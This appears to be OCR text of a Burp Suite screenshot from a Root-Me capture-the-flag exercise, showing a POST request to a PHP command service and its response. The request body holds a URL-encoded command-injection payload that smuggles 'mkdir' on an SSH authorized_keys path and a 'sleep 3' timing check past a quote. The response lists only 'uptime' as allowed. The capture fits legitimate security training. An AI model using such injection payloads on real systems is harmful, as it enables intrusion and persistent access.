 Not secure ctf15.root-me.org/unguessablefileforsecurity.php
7
ce
omman
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.4 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: http://ctf15.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /unguessablefileforsecurity.php HTTP/1.1
2 Host: ctf15.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 66
12
13 arg=
+"%3b+mkdir+/home/w3user4httponly/.ssh/authorized_keys+
%26%26+sleep+3+%3b%23+
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 17:29:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Cmd service</br>
Allowed commands: uptime</br>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 5
Done 212 bytes | 3,021 millis